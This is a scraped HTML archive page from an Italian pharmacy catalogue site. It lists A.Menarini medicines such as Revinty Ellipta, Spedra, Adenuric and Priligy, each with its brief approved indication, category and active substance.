class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for A.menarini ind.farm.riun.srl</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">A.menarini ind.farm.riun.srl</h1></div><article class="post-11272 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie farmaco_sostanza-fluticasone-furoato-vilanterolo-trifenatato farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Revinty ellipta 184 microgrammi/22 microgrammi polvere per inalazione, in contenitore monodose &#8211; 184 microgrammi/22 microgrammi &#8211; polvere per inalazione, predosata &#8211; uso inalatorio &#8211; blister (alu) &#8211; 1 inalatore da 30 dosi" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/revinty-ellipta-184-microgrammi-22-microgrammi-polvere-per-inalazione-in-contenitore-monodose-184-microgrammi-22-microgrammi-polvere-per-inalazione-predosata-uso-inalatorio-blister-alu-1-inalatore-da/">Revinty ellipta 184 microgrammi/22 microgrammi polvere per inalazione, in contenitore monodose &#8211; 184 microgrammi/22 microgrammi &#8211; polvere per inalazione, predosata &#8211; uso inalatorio &#8211; blister (alu) &#8211; 1 inalatore da 30 dosi</a></h2><p class="entry-meta"><b>Asma </b> Revinty Ellipta &egrave; indicato per il trattamento regolare dell&rsquo;asma negli adulti e negli adolescenti di et&agrave; maggiore o uguale a 12 anni quando sia appropriato l&rsquo;uso di un medicinale di combinazione (beta<sub>2</sub>agonista a lunga durata di azione e corticosteroide per via inalatoria): &bull; pazienti non adeguatamente controllati con corticosteroidi per via inalatoria e beta<sub>2</sub> agonisti per inalazione a breve durata d&rsquo;azione usati &ldquo;al bisogno&rdquo;; &bull; pazienti gi&agrave; adeguatamente controllati con corticosteroidi per via inalatoria e beta<sub>2</sub>-agonisti per inalazione a lunga durata d&rsquo;azione.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/" rel="tag">Farmaci per disturbi ostruttivi delle vie respiratorie</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/fluticasone-furoato-vilanterolo-trifenatato/" rel="tag">Fluticasone furoato/vilanterolo trifenatato</a></span></p></footer></article><article class="post-11271 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie farmaco_sostanza-fluticasone-furoato-vilanterolo-trifenatato farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Revinty ellipta 92 microgrammi/22 microgrammi polvere per inalazione, in contenitore monodose &#8211; 92 microgrammi/22 microgrammi &#8211; polvere per inalazione, predosata &#8211; uso inalatorio &#8211; blister (alu) &#8211; 1 inalatore da 30 dosi" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/[base64]/">Revinty ellipta 92 microgrammi/22 microgrammi polvere per inalazione, in contenitore monodose &#8211; 92 microgrammi/22 microgrammi &#8211; polvere per inalazione, predosata &#8211; uso inalatorio &#8211; blister (alu) &#8211; 1 inalatore da 30 dosi</a></h2><p class="entry-meta"><b>Asma </b> Revinty Ellipta &egrave; indicato per il trattamento regolare dell&rsquo;asma negli adulti e negli adolescenti di et&agrave; maggiore o uguale a 12 anni quando l&rsquo;uso di un medicinale di associazione (beta<sub>2</sub>-agonista a lunga durata d&rsquo;azione e corticosteroide per via inalatoria) &egrave; appropriato: &bull; pazienti non adeguatamente controllati con corticosteroidi per via inalatoria e beta<sub>2</sub>-agonisti per inalazione a breve durata d&rsquo;azione usati &ldquo;al bisogno&rdquo;; &bull; pazienti gi&agrave; adeguatamente controllati con corticosteroidi per via inalatoria e beta<sub>2</sub>-agonisti per inalazione a lunga durata d&rsquo;azione.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/" rel="tag">Farmaci per disturbi ostruttivi delle vie respiratorie</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/fluticasone-furoato-vilanterolo-trifenatato/" rel="tag">Fluticasone furoato/vilanterolo trifenatato</a></span></p></footer></article><article class="post-11270 farmaco type-farmaco status-publish farmaco_categorie-farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie farmaco_sostanza-umeclidinio-bromuro-vilanterolo-trifenatato farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Laventair ellipta 55 microgrammi/22 microgrammi polvere per inalazione, pre-dosata &#8211; 55 mcg/22 mcg polvere per inalazione, pre-dosata  &#8211; uso inalatorio blister (alu) 1 inalatore (30 dosi)" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/laventair-ellipta-55-microgrammi-22-microgrammi-polvere-per-inalazione-pre-dosata-55-mcg-22-mcg-polvere-per-inalazione-pre-dosata-uso-inalatorio-blister-alu-1-inalatore-30-dosi-pharmarx/">Laventair ellipta 55 microgrammi/22 microgrammi polvere per inalazione, pre-dosata &#8211; 55 mcg/22 mcg polvere per inalazione, pre-dosata  &#8211; uso inalatorio blister (alu) 1 inalatore (30 dosi)</a></h2><p class="entry-meta">LAVENTAIR ELLIPTA &egrave; indicato come trattamento broncodilatatore di mantenimento per alleviare i sintomi nei pazienti adulti con broncopneumopatia cronico-ostruttiva (BPCO).</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/" rel="tag">Farmaci per disturbi ostruttivi delle vie respiratorie</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/umeclidinio-bromuro-vilanterolo-trifenatato/" rel="tag">Umeclidinio bromuro/vilanterolo trifenatato</a></span></p></footer></article><article class="post-10666 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-avanafil farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Spedra 100 mg compresse &#8211; 100 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 8 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/spedra-100-mg-compresse-100-mg-compressa-uso-orale-blister-pp-all-8-compresse-pharmarx/">Spedra 100 mg compresse &#8211; 100 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 8 compresse</a></h2><p class="entry-meta">Trattamento della disfunzione erettile nell'uomo adulto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/avanafil/" rel="tag">Avanafil</a></span></p></footer></article><article class="post-10664 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-avanafil farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Spedra 50 mg compresse &#8211; 50 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 4 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/spedra-50-mg-compresse-50-mg-compressa-uso-orale-blister-pp-all-4-compresse-pharmarx/">Spedra 50 mg compresse &#8211; 50 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 4 compresse</a></h2><p class="entry-meta">Trattamento della disfunzione erettile nell&rsquo;uomo adulto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/avanafil/" rel="tag">Avanafil</a></span></p></footer></article><article class="post-10665 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-avanafil farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Spedra 100 mg compresse &#8211; 100 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 4 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/spedra-100-mg-compresse-100-mg-compressa-uso-orale-blister-pp-all-4-compresse-pharmarx/">Spedra 100 mg compresse &#8211; 100 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 4 compresse</a></h2><p class="entry-meta">Trattamento della disfunzione erettile nell'uomo adulto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/avanafil/" rel="tag">Avanafil</a></span></p></footer></article><article class="post-10667 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-avanafil farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Spedra 100 mg compresse &#8211; 100mg compressa uso orale  blister (pp/all) 12 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/spedra-100-mg-compresse-100mg-compressa-uso-orale-blister-pp-all-12-compresse-pharmarx/">Spedra 100 mg compresse &#8211; 100mg compressa uso orale  blister (pp/all) 12 compresse</a></h2><p class="entry-meta">Trattamento della disfunzione erettile nell'uomo adulto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/avanafil/" rel="tag">Avanafil</a></span></p></footer></article><article class="post-10668 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-avanafil farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Spedra 200 mg compresse &#8211; 200 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 4 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/spedra-200-mg-compresse-200-mg-compressa-uso-orale-blister-pp-all-4-compresse-pharmarx/">Spedra 200 mg compresse &#8211; 200 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 4 compresse</a></h2><p class="entry-meta">Trattamento della disfunzione erettile nell&rsquo;uomo adulto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/avanafil/" rel="tag">Avanafil</a></span></p></footer></article><article class="post-10669 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-avanafil farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Spedra 200 mg compresse &#8211; 200 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 8 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/spedra-200-mg-compresse-200-mg-compressa-uso-orale-blister-pp-all-8-compresse-pharmarx/">Spedra 200 mg compresse &#8211; 200 mg &#8211; compressa &#8211; uso orale &#8211; blister (pp/all) &#8211; 8 compresse</a></h2><p class="entry-meta">Trattamento della disfunzione erettile nell&rsquo;uomo adulto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/avanafil/" rel="tag">Avanafil</a></span></p></footer></article><article class="post-10670 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-avanafil farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Spedra 200 mg compresse &#8211; 200mg compressa uso orale blister (pp/all) 12 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/spedra-200-mg-compresse-200mg-compressa-uso-orale-blister-pp-all-12-compresse-pharmarx/">Spedra 200 mg compresse &#8211; 200mg compressa uso orale blister (pp/all) 12 compresse</a></h2><p class="entry-meta">Trattamento della disfunzione erettile nell&rsquo;uomo adulto.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/avanafil/" rel="tag">Avanafil</a></span></p></footer></article><article class="post-9544 farmaco type-farmaco status-publish farmaco_categorie-corticosteroidi-preparati-dermatologici farmaco_sostanza-beclometasone-dipropionato farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Menaderm simplex 0,25 mg/g &#8211;  0,025% soluzione cutanea 1 flacone da 30 g" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/menaderm-simplex-0-25-mg-g-0-025-soluzione-cutanea-1-flacone-da-30-g-pharmarx/">Menaderm simplex 0,25 mg/g &#8211;  0,025% soluzione cutanea 1 flacone da 30 g</a></h2><p class="entry-meta">Dermatiti allergiche acute e croniche, esogene ed endogene, dermatiti da contatto di vario tipo.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/" rel="tag">Corticosteroidi, preparati dermatologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/beclometasone-dipropionato/" rel="tag">Beclometasone dipropionato</a></span></p></footer></article><article class="post-9543 farmaco type-farmaco status-publish farmaco_categorie-corticosteroidi-preparati-dermatologici farmaco_sostanza-beclometasone-dipropionato farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Menaderm simplex 0,25 mg/g &#8211;  0,025% crema 1 tubo da 30 g" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/menaderm-simplex-0-25-mg-g-0-025-crema-1-tubo-da-30-g-pharmarx/">Menaderm simplex 0,25 mg/g &#8211;  0,025% crema 1 tubo da 30 g</a></h2><p class="entry-meta">Dermatiti allergiche acute e croniche, esogene ed endogene, dermatiti da contatto di vario tipo.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/" rel="tag">Corticosteroidi, preparati dermatologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/beclometasone-dipropionato/" rel="tag">Beclometasone dipropionato</a></span></p></footer></article><article class="post-8110 farmaco type-farmaco status-publish farmaco_categorie-antigottosi farmaco_sostanza-febuxostat farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Adenuric 120 mg compresse rivestite con film &#8211;  120 mg compressa rivestita con film &#8211; uso orale &#8211; blister(pvc/aclar/all) 28 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/adenuric-120-mg-compresse-rivestite-con-film-120-mg-compressa-rivestita-con-film-uso-orale-blister-pvc-aclar-all-28-compresse-pharmarx/">Adenuric 120 mg compresse rivestite con film &#8211;  120 mg compressa rivestita con film &#8211; uso orale &#8211; blister(pvc/aclar/all) 28 compresse</a></h2><p class="entry-meta">Adenuric &egrave; indicato per il trattamento dell'iperuricemia cronica con deposito di urato (compresa l'anamnesi, o la presenza, di tofi e/o di artrite gottosa).</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antigottosi/" rel="tag">Antigottosi</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/febuxostat/" rel="tag">Febuxostat</a></span></p></footer></article><article class="post-8109 farmaco type-farmaco status-publish farmaco_categorie-antigottosi farmaco_sostanza-febuxostat farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Adenuric 80 mg compresse rivestite con film &#8211;  80 mg compressa rivestita con film &#8211; uso orale &#8211; blister(pvc/aclar/all) 28 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/adenuric-80-mg-compresse-rivestite-con-film-80-mg-compressa-rivestita-con-film-uso-orale-blister-pvc-aclar-all-28-compresse-pharmarx/">Adenuric 80 mg compresse rivestite con film &#8211;  80 mg compressa rivestita con film &#8211; uso orale &#8211; blister(pvc/aclar/all) 28 compresse</a></h2><p class="entry-meta">Trattamento dell'iperuricemia cronica con deposito di urato (compresa l'anamnesi, o la presenza, di tofi e/o di artrite gottosa).</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antigottosi/" rel="tag">Antigottosi</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/febuxostat/" rel="tag">Febuxostat</a></span></p></footer></article><article class="post-7562 farmaco type-farmaco status-publish farmaco_categorie-urologici farmaco_sostanza-dapoxetina-cloridrato farmaco_produttore-a-menarini-ind-farm-riun-srl entry" aria-label="Priligy compresse rivestite con film &#8211;  60 mg compresse rivestite con film 3 compresse in blister pvc-pe-pvdc/alu" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/priligy-compresse-rivestite-con-film-60-mg-compresse-rivestite-con-film-3-compresse-in-blister-pvc-pe-pvdc-alu-pharmarx/">Priligy compresse rivestite con film &#8211;  60 mg compresse rivestite con film 3 compresse in blister pvc-pe-pvdc/alu</a></h2><p class="entry-meta">Priligy &egrave; indicato per il trattamento dell&rsquo;eiaculazione precoce (EP) in uomini adulti di et&agrave; compresa tra 18 e 64 anni.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/urologici/" rel="tag">Urologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" rel="tag">A.menarini ind.farm.riun.srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dapoxetina-cloridrato/" rel="tag">Dapoxetina cloridrato</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active" ><a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 1</a></li><li><a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/page/2/"><span class="screen-reader-text">Go to page</span> 2</a></li><li><a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/page/3/"><span class="screen-reader-text">Go to page</span> 3</a></li><li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li><li><a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/page/5/"><span class="screen-reader-text">Go to page</span> 5</a></li><li class="pagination-next"><a href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/page/2/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li></ul></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" 